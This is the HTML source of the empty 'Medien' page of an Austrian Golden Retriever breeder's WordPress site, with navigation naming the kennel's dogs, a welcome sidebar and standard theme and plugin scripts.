<link rel="icon" href="https://www.goldenretriever.at/wp-content/uploads/2018/04/cropped-icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.goldenretriever.at/wp-content/uploads/2018/04/cropped-icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.goldenretriever.at/wp-content/uploads/2018/04/cropped-icon-270x270.jpg" />
</head>
<body class="wp-singular page-template-default page page-id-2806 page-parent wp-theme-olsen">

<div id="page">

	<div class="container">
		<div class="row">
			<div class="col-md-12">

									<header id="masthead" class="site-header group">

						<div class="site-logo">
							<h1>
								<a href="https://www.goldenretriever.at">
																			<img src="https://www.goldenretriever.or.at/wp-content/uploads/2018/07/logo_lv_4.jpg"
										     alt="Little Violet&#039;s"/>
																	</a>
							</h1>

															<p class="tagline">Golden Retriever Zucht in Wien seit 1996 &#8211; ÖRC | ÖKV | FCI</p>
													</div><!-- /site-logo -->

						<div class="site-bar group sticky-head">
							<nav class="nav" role="navigation">
								<ul id="menu-hauptmenu" class="navigation"><li id="menu-item-846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-846"><a href="https://www.goldenretriever.or.at">Home</a></li>
<li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="https://www.goldenretriever.at/news/">News</a></li>
<li id="menu-item-848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-848"><a href="https://www.goldenretriever.at/uber-uns/">Über uns</a></li>
<li id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-849"><a href="https://www.goldenretriever.at/welpen/">Welpen</a>
<ul class="sub-menu">
	<li id="menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-998"><a href="https://www.goldenretriever.at/welpen/wurfplanung/">Wurfplanung</a></li>
	<li id="menu-item-997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-997"><a href="https://www.goldenretriever.at/welpen/aktueller-wurf/">Aktueller Wurf</a></li>
</ul>
</li>
<li id="menu-item-869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-869"><a href="https://www.goldenretriever.at/deckruden/">Deckrüden</a>
<ul class="sub-menu">
	<li id="menu-item-1362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1362"><a href="https://www.goldenretriever.at/deckruden/moritz/">Moritz</a></li>
	<li id="menu-item-1526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1526"><a href="https://www.goldenretriever.at/deckruden/levi/">Levi</a></li>
	<li id="menu-item-3026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3026"><a href="https://www.goldenretriever.at/deckruden/olaf/">Olaf</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-870"><a href="https://www.goldenretriever.at/deckruden/noah/">Noah</a></li>
	<li id="menu-item-873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-873"><a href="https://www.goldenretriever.at/deckruden/vito/">Vito</a></li>
	<li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="https://www.goldenretriever.at/deckruden/lio/">Lio</a></li>
</ul>
</li>
<li id="menu-item-851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-851"><a href="https://www.goldenretriever.at/zuchthundinnen/">Zuchthündinnen</a>
<ul class="sub-menu">
	<li id="menu-item-1509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1509"><a href="https://www.goldenretriever.at/zuchthundinnen/ninja/">Ninja</a></li>
	<li id="menu-item-1518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1518"><a href="https://www.goldenretriever.at/zuchthundinnen/alma/">Alma</a></li>
	<li id="menu-item-1363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1363"><a href="https://www.goldenretriever.at/zuchthundinnen/paula/">Paula</a></li>
	<li id="menu-item-2862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2862"><a href="https://www.goldenretriever.at/zuchthundinnen/moon/">Moon</a></li>
	<li id="menu-item-2854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2854"><a href="https://www.goldenretriever.at/zuchthundinnen/maroni/">Maroni</a></li>
</ul>
</li>
<li id="menu-item-1281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1281"><a href="https://www.goldenretriever.at/familyfriends/">Family&#038;Friends</a>
<ul class="sub-menu">
	<li id="menu-item-1329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1329"><a href="https://www.goldenretriever.at/familyfriends/nougat/">Nougat</a></li>
	<li id="menu-item-1323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1323"><a href="https://www.goldenretriever.at/familyfriends/face/">Face</a></li>
	<li id="menu-item-1246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://www.goldenretriever.at/familyfriends/leia/">Leia</a></li>
	<li id="menu-item-1270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1270"><a href="https://www.goldenretriever.at/familyfriends/gioia/">Gioia</a></li>
	<li id="menu-item-1415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1415"><a href="https://www.goldenretriever.at/familyfriends/kalea/">Kalea</a></li>
	<li id="menu-item-1316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1316"><a href="https://www.goldenretriever.at/familyfriends/apple/">Apple</a></li>
	<li id="menu-item-2799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2799"><a href="https://www.goldenretriever.at/familyfriends/kate/">Kate</a></li>
	<li id="menu-item-2800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2800"><a href="https://www.goldenretriever.at/familyfriends/joyce/">Joyce</a></li>
	<li id="menu-item-2838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2838"><a href="https://www.goldenretriever.at/familyfriends/rose/">Rose</a></li>
	<li id="menu-item-2949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2949"><a href="https://www.goldenretriever.at/familyfriends/lina/">Lina</a></li>
</ul>
</li>
<li id="menu-item-852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-852"><a href="https://www.goldenretriever.at/youngsters/">Youngsters</a></li>
<li id="menu-item-1466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1466"><a href="https://www.goldenretriever.at/oldies/">Oldies</a>
<ul class="sub-menu">
	<li id="menu-item-1161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1161"><a href="https://www.goldenretriever.at/oldies/zoe/">Zoe</a></li>
	<li id="menu-item-2362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2362"><a href="https://www.goldenretriever.at/oldies/toni/">Toni</a></li>
	<li id="menu-item-1481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1481"><a href="https://www.goldenretriever.at/oldies/lou/">Lou</a></li>
	<li id="menu-item-2363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2363"><a href="https://www.goldenretriever.at/oldies/pippa/">Pippa</a></li>
	<li id="menu-item-874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-874"><a href="https://www.goldenretriever.at/oldies/fin/">Fin</a></li>
	<li id="menu-item-1257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1257"><a href="https://www.goldenretriever.at/oldies/ivy/">Ivy</a></li>
	<li id="menu-item-1364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1364"><a href="https://www.goldenretriever.at/oldies/mia/">Mia</a></li>
	<li id="menu-item-1190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1190"><a href="https://www.goldenretriever.at/oldies/hope/">Hope</a></li>
	<li id="menu-item-1367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1367"><a href="https://www.goldenretriever.at/oldies/leni/">Leni</a></li>
</ul>
</li>
<li id="menu-item-1343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1343"><a href="https://www.goldenretriever.at/in-erinnerung/">In Erinnerung</a>
<ul class="sub-menu">
	<li id="menu-item-1474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1474"><a href="https://www.goldenretriever.at/in-erinnerung/emilio/">Emilio</a></li>
	<li id="menu-item-876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-876"><a href="https://www.goldenretriever.at/in-erinnerung/max/">Max</a></li>
	<li id="menu-item-1717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1717"><a href="https://www.goldenretriever.at/in-erinnerung/emely/">Emely</a></li>
	<li id="menu-item-1718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1718"><a href="https://www.goldenretriever.at/in-erinnerung/anny/">Anny</a></li>
	<li id="menu-item-1719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1719"><a href="https://www.goldenretriever.at/in-erinnerung/gina/">Gina</a></li>
	<li id="menu-item-1754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1754"><a href="https://www.goldenretriever.at/in-erinnerung/goofy/">Goofy</a></li>
	<li id="menu-item-2099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2099"><a href="https://www.goldenretriever.at/in-erinnerung/fiona/">Fiona</a></li>
	<li id="menu-item-2100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2100"><a href="https://www.goldenretriever.at/in-erinnerung/casio/">Casio</a></li>
	<li id="menu-item-2101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2101"><a href="https://www.goldenretriever.at/in-erinnerung/giulia/">Giulia</a></li>
	<li id="menu-item-2102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2102"><a href="https://www.goldenretriever.at/in-erinnerung/grace/">Grace</a></li>
	<li id="menu-item-2103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2103"><a href="https://www.goldenretriever.at/in-erinnerung/tracy/">Tracy</a></li>
	<li id="menu-item-2104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2104"><a href="https://www.goldenretriever.at/in-erinnerung/jamie/">Jamie</a></li>
	<li id="menu-item-2105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2105"><a href="https://www.goldenretriever.at/in-erinnerung/holly/">Holly</a></li>
	<li id="menu-item-2106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2106"><a href="https://www.goldenretriever.at/in-erinnerung/lilly/">Lilly</a></li>
	<li id="menu-item-2107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2107"><a href="https://www.goldenretriever.at/in-erinnerung/gismo/">Gismo</a></li>
	<li id="menu-item-2108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2108"><a href="https://www.goldenretriever.at/in-erinnerung/sheila/">Sheila</a></li>
	<li id="menu-item-2365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2365"><a href="https://www.goldenretriever.at/in-erinnerung/jack/">Jack</a></li>
	<li id="menu-item-2797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2797"><a href="https://www.goldenretriever.at/in-erinnerung/angel/">Angel</a></li>
	<li id="menu-item-2798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2798"><a href="https://www.goldenretriever.at/in-erinnerung/flash/">Flash</a></li>
	<li id="menu-item-2899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2899"><a href="https://www.goldenretriever.at/in-erinnerung/happy/">Happy</a></li>
	<li id="menu-item-2897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2897"><a href="https://www.goldenretriever.at/in-erinnerung/maddox/">Maddox</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="https://www.goldenretriever.at/in-erinnerung/ticket/">Ticket</a></li>
	<li id="menu-item-2898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2898"><a href="https://www.goldenretriever.at/in-erinnerung/navy/">Navy</a></li>
	<li id="menu-item-2364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2364"><a href="https://www.goldenretriever.at/in-erinnerung/mateo/">Mateo</a></li>
	<li id="menu-item-2361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2361"><a href="https://www.goldenretriever.at/in-erinnerung/jil/">Jil</a></li>
</ul>
</li>
<li id="menu-item-2807" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2806 current_page_item menu-item-2807"><a href="https://www.goldenretriever.at/medien/" aria-current="page">Medien</a></li>
<li id="menu-item-2812" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2806 current_page_item menu-item-has-children menu-item-2812"><a href="https://www.goldenretriever.at/medien/" aria-current="page">Medien</a>
<ul class="sub-menu">
	<li id="menu-item-2813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2813"><a href="https://www.goldenretriever.at/medien/top-breeder-des-jahrs/">Top Breeder des Jahres</a></li>
</ul>
</li>
<li id="menu-item-3045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3045"><a target="_blank" href="http://katzen.goldenretriever.at/index.html#new_tab">Unsere Maine Coons</a></li>
</ul>
								<a class="mobile-nav-trigger" href="#mobilemenu"><i class="fa fa-navicon"></i> Menu</a>
							</nav>
							<div id="mobilemenu"></div>

							
							<div class="site-tools has-search">
								<form action="https://www.goldenretriever.at/" class="searchform" method="get">
	<div>
		<label class="screen-reader-text">Search for:</label>
		<input type="text" placeholder="Search" name="s" value="">
		<button class="searchsubmit" type="submit"><i class="fa fa-search"></i><span class="screen-reader-text">Search</span></button>
	</div>
</form>
								
							</div><!-- /site-tools -->
						</div><!-- /site-bar -->

					</header>
				
				
				
				<div id="site-content">


<div class="row">

	<div class="col-md-8 ">
		<main id="content">
			<div class="row">
				<div class="col-md-12">

											<article id="entry-2806" class="entry post-2806 page type-page status-publish hentry">
							<h2 class="entry-title">
								Medien							</h2>

							
							<div class="entry-content">
																							</div>

							
							<div class="entry-utils group">
									<ul class="socials">
				<li><a href="https://www.facebook.com/sharer.php?u=https://www.goldenretriever.at/medien/" target="_blank" class="social-icon"><i class="fa fa-facebook"></i></a></li>
		<li><a href="https://twitter.com/share?url=https://www.goldenretriever.at/medien/" target="_blank" class="social-icon"><i class="fa fa-twitter"></i></a></li>
		<li><a href="https://plus.google.com/share?url=https://www.goldenretriever.at/medien/" target="_blank" class="social-icon"><i class="fa fa-google-plus"></i></a></li>
			</ul>
							</div>

							




						</article>
					
				</div>
			</div>
		</main>
	</div>

			<div class="col-md-4">
			<div class="sidebar sidebar-right">
	<aside id="ci-about-2" class=" widget group widget_ci-about"><h3 class="widget-title">Herzlich willkommen!</h3><div class="widget_about group"><p class="widget_about_avatar"><img src="https://www.goldenretriever.at/wp-content/uploads/2018/04/1H3A4738-Bearbeitet-1-200x200.jpg" class="img-round" alt="" /></p><p>Wir, das sind: Verena und Kathi und unsere Little Violet's Golden Retriever, außerdem zählen zu unserem Rudel unsere Maine Coon Katzen.</p>
<p>Mit unserer Stammhündin Gina (Little Violet vom Mohnfeld) haben wir 1996 unsere Zucht unter dem Namen "Little Violet's" begonnen. Unsere Golden Retriever sind ein großer Bestandteil in unserem Leben: Sie begleiten uns überall mit hin.</p>
				<p class="widget_about_sig">
					bis bald,											<span>Verena &amp; Kathi</span>
									</p>
				</div></aside><aside id="fbw_id-2" class="widget group widget_fbw_id"><h3 class="widget-title">Unsere Facebookseite</h3><div class="fb_loader" style="text-align: center !important;"><img src="https://www.goldenretriever.at/wp-content/plugins/facebook-pagelike-widget/loader.gif" alt="Facebook Pagelike Widget" /></div><div id="fb-root"></div>
        <div class="fb-page" data-href="https://www.facebook.com/goldenretriever.at" data-width="280" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="true" data-show-facepile="false" hide_cta="false" data-tabs="timeline" data-lazy="false"></div></aside>        <!-- A WordPress plugin developed by Milap Patel -->
    <aside id="ci-latest-posts-2" class="widget group widget_ci-latest-posts"><h3 class="widget-title">News</h3>				<ul class="widget_posts_list widget_posts_list_alt">
											<li>
							<article class="entry post-3077 post type-post status-publish format-standard hentry category-sonstiges">
	<div class="entry-meta">
		<time class="entry-date" datetime="2025-02-20T21:04:20+01:00">20. February 2025</time>
	</div>
	<div class="entry-featured">
		<a href="https://www.goldenretriever.at/wir-erwarten-welpen-2/">
					</a>
	</div>
	<h2 class="entry-title"><a href="https://www.goldenretriever.at/wir-erwarten-welpen-2/">Wir erwarten Welpen</a></h2>
</article>
						</li>
											<li>
							<article class="entry post-2987 post type-post status-publish format-standard hentry category-sonstiges">
	<div class="entry-meta">
		<time class="entry-date" datetime="2021-07-27T10:20:34+02:00">27. July 2021</time>
	</div>
	<div class="entry-featured">
		<a href="https://www.goldenretriever.at/wir-erwarten-welpen/">
					</a>
	</div>
	<h2 class="entry-title"><a href="https://www.goldenretriever.at/wir-erwarten-welpen/">Wir erwarten Welpen</a></h2>
</article>
						</li>
											<li>
							<article class="entry post-2952 post type-post status-publish format-standard hentry category-sonstiges">
	<div class="entry-meta">
		<time class="entry-date" datetime="2021-04-04T18:19:37+02:00">4. April 2021</time>
	</div>
	<div class="entry-featured">
		<a href="https://www.goldenretriever.at/frohe-ostern/">
					</a>
	</div>
	<h2 class="entry-title"><a href="https://www.goldenretriever.at/frohe-ostern/">Frohe Ostern</a></h2>
</article>
						</li>
														</ul>
				</aside><aside id="media_image-2" class="widget group widget_media_image"><h3 class="widget-title">Wir züchten im ÖRC | ÖKV | FCI</h3><img width="300" height="102" src="https://www.goldenretriever.at/wp-content/uploads/2018/04/logos-300x102.png" class="image wp-image-1043  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Wir züchten im ÖRC | ÖKV | FCI" decoding="async" loading="lazy" /></aside><aside id="media_image-3" class="widget group widget_media_image"><h3 class="widget-title">vorbildliche Zuchtstätte des ökv</h3><img width="398" height="160" src="https://www.goldenretriever.at/wp-content/uploads/2018/07/Bildschirmfoto-2018-07-09-um-14.24.50.png" class="image wp-image-1192  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="vorbildliche Zuchtstätte des ökv" decoding="async" loading="lazy" /></aside></div><!-- /sidebar -->
		</div>
	
</div>

				</div><!-- /site-content -->

									<footer id="footer">

						
						<div class="site-bar group">
							<nav class="nav">
								<ul id="menu-footermenu" class="navigation"><li id="menu-item-833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-833"><a target="_blank" href="http://www.dogsandmore.at#new_tab">Dogs &#038; More</a></li>
<li id="menu-item-834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834"><a target="_blank" href="http://www.dogstyling.at#new_tab">Dogstyling</a></li>
<li id="menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-902"><a target="_blank" href="http://katzen.goldenretriever.at/index.html#new_tab">Maine Coons</a></li>
<li id="menu-item-868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://www.goldenretriever.at/kontakt/">Kontakt</a></li>
<li id="menu-item-1154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1154"><a href="https://www.goldenretriever.at/impressum/">Impressum</a></li>
</ul>							</nav>

							<div class="site-tools">
															</div><!-- /site-tools -->
						</div><!-- /site-bar -->
						<div class="site-logo">
							<h3>
								<a href="https://www.goldenretriever.at">
																			Little Violet&#039;s																	</a>
							</h3>

													</div><!-- /site-logo -->
					</footer><!-- /footer -->
							</div><!-- /col-md-12 -->
		</div><!-- /row -->
	</div><!-- /container -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/olsen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.goldenretriever.at/wp-content/plugins/facebook-photo-fetcher/fancybox/jquery.fancybox.min.js?ver=2.1.7" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.goldenretriever.at/wp-content/themes/olsen/js/superfish.js?ver=1.7.5" id="superfish-js"></script>
<script type="text/javascript" src="https://www.goldenretriever.at/wp-content/themes/olsen/js/jquery.matchHeight-min.js?ver=2.0" id="matchHeight-js"></script>
<script type="text/javascript" src="https://www.goldenretriever.at/wp-content/themes/olsen/js/slick.min.js?ver=1.5.7" id="slick-js"></script>
<script type="text/javascript" src="https://www.goldenretriever.at/wp-content/themes/olsen/js/jquery.mmenu.min.all.js?ver=5.2.0" id="mmenu-js"></script>
<script type="text/javascript" src="https://www.goldenretriever.at/wp-content/themes/olsen/js/jquery.fitvids.js?ver=1.1" id="fitVids-js"></script>
<script type="text/javascript" src="https://www.goldenretriever.at/wp-content/themes/olsen/js/jquery.magnific-popup.js?ver=1.0.0" id="magnific-js"></script>
<script type="text/javascript" src="https://www.goldenretriever.at/wp-content/themes/olsen/js/isotope.js?ver=2.2.2" id="isotope-js"></script>
<script type="text/javascript" src="https://www.goldenretriever.at/wp-content/themes/olsen/js/instagramLite.min.js?ver=2.0" id="instagramLite-js"></script>
<script type="text/javascript" src="https://www.goldenretriever.at/wp-content/themes/olsen/js/jquery.justifiedGallery.min.js?ver=3.6.0" id="justifiedGallery-js"></script>
<script type="text/javascript" src="https://www.goldenretriever.at/wp-content/themes/olsen/js/jquery.sticky-kit.min.js?ver=1.1.2" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://www.goldenretriever.at/wp-content/themes/olsen/js/scripts.js?ver=2.0" id="ci-front-scripts-js"></script>
<script type="text/javascript" src="https://www.goldenretriever.at/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://www.goldenretriever.at/wp-content/plugins/facebook-pagelike-widget/fb.js?ver=1.0" id="scfbwidgetscript-js"></script>
<script type="text/javascript" src="https://connect.facebook.net//sdk.js?ver=2.0#xfbml=1&amp;version=v18.0" id="scfbexternalscript-js"></script>

</body>
</html>
